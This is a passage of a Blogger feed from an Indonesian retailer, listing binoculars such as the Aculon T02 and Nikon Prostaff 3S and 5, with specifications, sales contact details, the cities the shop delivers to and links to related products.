href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBUEo2cRIPWP4oZMwKwND_F4DILzrFc8mNXTdCJ8AK3FYUwHK2fJluu8nc5LjhjvWN8QD-3mT6u5RSz98IBG9gJ7BfSqWWrbTsyd7hHGKw2KMlgaoFzIBCxZZjxII6_ECnah8UnQXKG2qIXKbynNh1lABIbSUSC0ALv8wmek9NtfezVCGN8nKJD7u1Ql8D\/s300\/Teropong%20Konser%20Aculon%20T02%208x21%20Blue.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Konser Aculon T02 8x21 Blue\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBUEo2cRIPWP4oZMwKwND_F4DILzrFc8mNXTdCJ8AK3FYUwHK2fJluu8nc5LjhjvWN8QD-3mT6u5RSz98IBG9gJ7BfSqWWrbTsyd7hHGKw2KMlgaoFzIBCxZZjxII6_ECnah8UnQXKG2qIXKbynNh1lABIbSUSC0ALv8wmek9NtfezVCGN8nKJD7u1Ql8D\/s16000\/Teropong%20Konser%20Aculon%20T02%208x21%20Blue.png\" title=\"Teropong Konser Aculon T02 8x21 Blue\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecifications\u003Cbr \/\u003E\nACULON T02 8x21 ACULON T02 10x21\u003Cbr \/\u003E\nMagnification (x) 8 10\u003Cbr \/\u003E\nObjective diameter (mm) 21 21\u003Cbr \/\u003E\nAngular field of view (Real\/degree) 6.3 5.0\u003Cbr \/\u003E\nAngular field of view (Apparent\/degree) 47.5 47.2\u003Cbr \/\u003E\nField of view at 1,000m (m) 110 87\u003Cbr \/\u003E\nField of view at 1,000 yd. (ft) 330 262\u003Cbr \/\u003E\nExit pupil (mm) 2.6 2.1\u003Cbr \/\u003E\nRelative brightness 6.8 4.4\u003Cbr \/\u003E\nEye relief (mm) 10.3 8.3\u003Cbr \/\u003E\nClose focusing distance (m\/ft) 3.0\/9.8 3.0\/9.8\u003Cbr \/\u003E\nLength (mm\/in.) 87\/3.4 87\/3.4\u003Cbr \/\u003E\nWidth (mm\/in.) 104\/4.1 104\/4.1\u003Cbr \/\u003E\nDepth (mm\/in.) 34\/1.3 34\/1.3\u003Cbr \/\u003E\nWeight (g\/oz.) 195\/6.9 195\/6.9\u003Cbr \/\u003E\nInterpupillary distance adjustment (mm\/in.) 56-72\/2.2-2.8 56-72\/2.2-2.8\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Konser Aculon T02 8x21 Blue   , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-waterproof-nikon-prostaff-5-12x50.html\"\u003ETeropong Waterproof Nikon Prostaff 5 12x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-eaterproof-prostaff-3s-8x42.html\"\u003ETeropong Nikon Waterproof Prostaff 3S 8x42\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-prostaff-3s-10x42.html\"\u003ETeropong Binocular Prostaff 3S 10x42\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8064131956990928993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8064131956990928993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8064131956990928993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html","title":"Teropong Konser Aculon T02 8x21 Blue  "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBUEo2cRIPWP4oZMwKwND_F4DILzrFc8mNXTdCJ8AK3FYUwHK2fJluu8nc5LjhjvWN8QD-3mT6u5RSz98IBG9gJ7BfSqWWrbTsyd7hHGKw2KMlgaoFzIBCxZZjxII6_ECnah8UnQXKG2qIXKbynNh1lABIbSUSC0ALv8wmek9NtfezVCGN8nKJD7u1Ql8D\/s72-c\/Teropong%20Konser%20Aculon%20T02%208x21%20Blue.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3177042189209060641"},"published":{"$t":"2024-12-08T20:03:00.003-08:00"},"updated":{"$t":"2024-12-08T20:03:26.297-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Binocular Prostaff 3S 10x42"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Binocular Prostaff 3S 10x42, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6KT9gt05QHdxh9nPW5IPq_WlRLCQFUK_Co-g55QlmcaP7IFNAQUIslRhC83nASaiflg-2uebS3PW70LXUh1PgwuPk6Pr-ui1PfJtdOkVqLqblTR1o5T482pLZd0ANl6Pt_xom2wgd3SZ2WnJFmCeaHLhFZb6KLaKpRBxGCNV8j6VY_r5Xg6PSHtIZL4y\/s300\/Teropong%20Binocular%20Prostaff%203S%2010x42.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Binocular Prostaff 3S 10x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6KT9gt05QHdxh9nPW5IPq_WlRLCQFUK_Co-g55QlmcaP7IFNAQUIslRhC83nASaiflg-2uebS3PW70LXUh1PgwuPk6Pr-ui1PfJtdOkVqLqblTR1o5T482pLZd0ANl6Pt_xom2wgd3SZ2WnJFmCeaHLhFZb6KLaKpRBxGCNV8j6VY_r5Xg6PSHtIZL4y\/s16000\/Teropong%20Binocular%20Prostaff%203S%2010x42.png\" title=\"Teropong Binocular Prostaff 3S 10x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nOptics Designed for Brighter Views\u003Cbr \/\u003E\nPROSTAFF 3S features an optical system created from lead-and-arsenic-free Eco-Glass. Multilayer coatings, which provide high light transmittance across the entire visible light spectrum, are applied for bright images. High-reflectivity silver-alloy mirror coating applied on the mirror surfaces of the prisms for a bright and clear view.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLong Eye Relief\u003Cbr \/\u003E\nNikon has manufactured the PROSTAFF 3S binoculars, as well as many other of its optics, with a high-eyepoint design for long eye relief without vignetting. This provides a clear field of view for everyone, even when the user is wearing eyeglasses.\n\u003Cbr \/\u003E\nRubber-Armored Design\u003Cbr \/\u003E\nPROSTAFF 3S has a rugged rubber-armored coating to provide a non-slip grip, even in the wettest conditions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWaterproof and Fogproof\u003Cbr \/\u003E\nPROSTAFF 3S binoculars are Nitrogen filled and O-Ring sealed for complete waterproof and fogproof performance.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Binocular Prostaff 3S 10x42 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-waterproof-nikon-prostaff-5-12x50.html\"\u003ETeropong Waterproof Nikon Prostaff 5 12x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-eaterproof-prostaff-3s-8x42.html\"\u003ETeropong Nikon Waterproof Prostaff 3S 8x42\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-binocular-prostaff-5-10x50.html\"\u003ETeropong Nikon Binocular Prostaff 5 10x50 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3177042189209060641\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-prostaff-3s-10x42.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3177042189209060641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3177042189209060641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-prostaff-3s-10x42.html","title":"Teropong Binocular Prostaff 3S 10x42"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6KT9gt05QHdxh9nPW5IPq_WlRLCQFUK_Co-g55QlmcaP7IFNAQUIslRhC83nASaiflg-2uebS3PW70LXUh1PgwuPk6Pr-ui1PfJtdOkVqLqblTR1o5T482pLZd0ANl6Pt_xom2wgd3SZ2WnJFmCeaHLhFZb6KLaKpRBxGCNV8j6VY_r5Xg6PSHtIZL4y\/s72-c\/Teropong%20Binocular%20Prostaff%203S%2010x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9098313084148476003"},"published":{"$t":"2024-12-08T19:54:00.000-08:00"},"updated":{"$t":"2024-12-08T19:54:34.491-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Waterproof Prostaff 3S 8x42"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon Waterproof Prostaff 3S 8x42 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifnk_5Pf1NAhkjy-7rUACoq64ToReCLU1H1JBZVW5jPPESq_Rw_zYAxuv0Xq4Ib9y5JaBQkUQgR2ENOt0XK-8xV2mjfXTRl8K5_zIVETf2Bx4sq7HDc0vehD7bfCHQ4qPoczhC0Ov37J8Qut0A-C2ef6bG27o53hBsEex53IsTESiPJ2-Wkq1TXn2U_ZJq\/s300\/Teropong%20Nikon%20Waterproof%20Prostaff%203S%208x42.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Waterproof Prostaff 3S 8x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifnk_5Pf1NAhkjy-7rUACoq64ToReCLU1H1JBZVW5jPPESq_Rw_zYAxuv0Xq4Ib9y5JaBQkUQgR2ENOt0XK-8xV2mjfXTRl8K5_zIVETf2Bx4sq7HDc0vehD7bfCHQ4qPoczhC0Ov37J8Qut0A-C2ef6bG27o53hBsEex53IsTESiPJ2-Wkq1TXn2U_ZJq\/s16000\/Teropong%20Nikon%20Waterproof%20Prostaff%203S%208x42.png\" title=\"Teropong Nikon Waterproof Prostaff 3S 8x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecifications :\u003Cbr \/\u003E\n- Focusing SystemCentral : Focus\u003Cbr \/\u003E\n- Magnification : 8x\u003Cbr \/\u003E\n- Objective Diameter : 42mm\u003Cbr \/\u003E\n- Angular Field of View (Real) : 7.2\u003Cbr \/\u003E\n-- Angular Field of View (Apparent) : 53.4\u003Cbr \/\u003E\n- FOV at 1000 yds : 377 ft.\u003Cbr \/\u003E\n- Close Focus Distance : 9.8 ft.\u003Cbr \/\u003E\n- Exit Pupil : 5.3mm\u003Cbr \/\u003E\n- Relative Brightness : 28.1\u003Cbr \/\u003E\n- Eye Relief : 20.2mm\u003Cbr \/\u003E\n- Size (Length x Width) : 6.0 x 5.1 in.\u003Cbr \/\u003E\n- Weight : 19.9 oz.\u003Cbr \/\u003E\n- Waterproof\/Fogproof : Yes\u003Cbr \/\u003E\n- Prism : Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon Waterproof Prostaff 3S 8x42 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-waterproof-nikon-prostaff-5-12x50.html\"\u003ETeropong Waterproof Nikon Prostaff 5 12x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-marine-7x50-cf-wp-global-compass.html\"\u003ETeropong Marine 7x50 CF WP Global Compass \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-binocular-prostaff-5-10x50.html\"\u003ETeropong Nikon Binocular Prostaff 5 10x50 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9098313084148476003\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-eaterproof-prostaff-3s-8x42.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9098313084148476003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9098313084148476003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-eaterproof-prostaff-3s-8x42.html","title":"Teropong Nikon Waterproof Prostaff 3S 8x42"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifnk_5Pf1NAhkjy-7rUACoq64ToReCLU1H1JBZVW5jPPESq_Rw_zYAxuv0Xq4Ib9y5JaBQkUQgR2ENOt0XK-8xV2mjfXTRl8K5_zIVETf2Bx4sq7HDc0vehD7bfCHQ4qPoczhC0Ov37J8Qut0A-C2ef6bG27o53hBsEex53IsTESiPJ2-Wkq1TXn2U_ZJq\/s72-c\/Teropong%20Nikon%20Waterproof%20Prostaff%203S%208x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8533145170972766543"},"published":{"$t":"2024-12-08T19:47:00.000-08:00"},"updated":{"$t":"2024-12-08T19:47:45.055-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Waterproof Nikon Prostaff 5 12x50"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Waterproof Nikon Prostaff 5 12x50  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkb7sUL-vdhuUglVK_Irg7Zzp47ddRlgYEVWjIWGPivUWf01BgGxxct_KDRgvYd4dENj5JRVrxdCv1Wlskdaq9jpGmqSwojeK1_qbcq-CJUgLftwR7vY3QY8d1F9RurYOgoAaM7WEONstX-R7rIotSNGD2QDp91UlhlLGdEm8kcAsEdsEM8K0rZhahG9B1\/s300\/Teropong%20Waterproof%20Nikon%20Prostaff%205%2012x50.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Waterproof Nikon Prostaff 5 12x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkb7sUL-vdhuUglVK_Irg7Zzp47ddRlgYEVWjIWGPivUWf01BgGxxct_KDRgvYd4dENj5JRVrxdCv1Wlskdaq9jpGmqSwojeK1_qbcq-CJUgLftwR7vY3QY8d1F9RurYOgoAaM7WEONstX-R7rIotSNGD2QDp91UlhlLGdEm8kcAsEdsEM8K0rZhahG9B1\/s16000\/Teropong%20Waterproof%20Nikon%20Prostaff%205%2012x50.png\" title=\"Teropong Waterproof Nikon Prostaff 5 12x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFocusing System : Central Focus\u003Cbr \/\u003E\nMagnification : 12x\u003Cbr \/\u003E\nObjective Diameter : 50mm\u003Cbr \/\u003E\nAngular Field of View (Real) : 4.7°\u003Cbr \/\u003E\nAngular Field of View (Apparent) : 52.4°\u003Cbr \/\u003E\nFOV at 1000 yds : 246 ft.\u003Cbr \/\u003E\nClose Focus Distance : 16.4 ft.\u003Cbr \/\u003E\nExit Pupil : 4.2mm\u003Cbr \/\u003E\nEye Relief : 15.5mm\u003Cbr \/\u003E\nSize (Length x Width) : 7.2 x 5.5 in.\u003Cbr \/\u003E\nWeight : 27.9 oz.\u003Cbr \/\u003E\nWaterproof\/Fogproof : Yes\u003Cbr \/\u003E\nPrism : Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Waterproof Nikon Prostaff 5 12x50 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-prostaff-5-10x42.html\"\u003ETeropong Binocular Prostaff 5 10x42 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-marine-7x50-cf-wp-global-compass.html\"\u003ETeropong Marine 7x50 CF WP Global Compass \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-binocular-prostaff-5-10x50.html\"\u003ETeropong Nikon Binocular Prostaff 5 10x50 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8533145170972766543\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-waterproof-nikon-prostaff-5-12x50.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8533145170972766543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8533145170972766543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-waterproof-nikon-prostaff-5-12x50.html","title":"Teropong Waterproof Nikon Prostaff 5 12x50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkb7sUL-vdhuUglVK_Irg7Zzp47ddRlgYEVWjIWGPivUWf01BgGxxct_KDRgvYd4dENj5JRVrxdCv1Wlskdaq9jpGmqSwojeK1_qbcq-CJUgLftwR7vY3QY8d1F9RurYOgoAaM7WEONstX-R7rIotSNGD2QDp91UlhlLGdEm8kcAsEdsEM8K0rZhahG9B1\/s72-c\/Teropong%20Waterproof%20Nikon%20Prostaff%205%2012x50.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5598898646088011406"},"published":{"$t":"2024-12-08T19:42:00.008-08:00"},"updated":{"$t":"2024-12-08T19:42:57.574-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Binocular Prostaff 5 10x50 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon Binocular Prostaff 5 10x50  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXzFJc7ksK6YdNVEe_qrWnT7f863G2HxB7oXUgK1zhuk81OjitppZRqQuBx-ooQTDWScMnpXKq-YSWhiQoT3LGmNLyEqy4i_QLmxO4wgcvOiXEKtYAyuusUELnZKh1c330vnVbuseeYgCq6SyCJCOJzSeVsUUNBkgPUSeDwUrSVPS02GjyQ7JUqT7ICWFs\/s300\/Teropong%20Nikon%20Binocular%20Prostaff%205%2010x50.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Binocular Prostaff 5 10x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXzFJc7ksK6YdNVEe_qrWnT7f863G2HxB7oXUgK1zhuk81OjitppZRqQuBx-ooQTDWScMnpXKq-YSWhiQoT3LGmNLyEqy4i_QLmxO4wgcvOiXEKtYAyuusUELnZKh1c330vnVbuseeYgCq6SyCJCOJzSeVsUUNBkgPUSeDwUrSVPS02GjyQ7JUqT7ICWFs\/s16000\/Teropong%20Nikon%20Binocular%20Prostaff%205%2010x50.png\" title=\"Teropong Nikon Binocular Prostaff 5 10x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecification :\u003Cbr \/\u003E\n- Focusing System : Central Focus\u003Cbr \/\u003E\n- Magnification : 10x\u003Cbr \/\u003E\n- Objective Diameter : 50mm\u003Cbr \/\u003E\n- Angular Field of View (Real) : 5.6°\u003Cbr \/\u003E\n- Angular Field of View (Apparent) : 52.1°\u003Cbr \/\u003E\n- FOV at 1000 yds : 293 ft.\u003Cbr \/\u003E\n- Close Focus Distance : 16.4 ft.\u003Cbr \/\u003E\n- Exit Pupil : 5mm\u003Cbr \/\u003E\n- Eye Relief : 19.6mm\u003Cbr \/\u003E\n- Size (Length x Width) : 7.4 x 5.5 in.\u003Cbr \/\u003E\n- Weight : 28.7 oz.\u003Cbr \/\u003E\n- Waterproof\/Fogproof : Yes\u003Cbr \/\u003E\n- Prism : Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon Binocular Prostaff 5 10x50 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-prostaff-5-10x42.html\"\u003ETeropong Binocular Prostaff 5 10x42 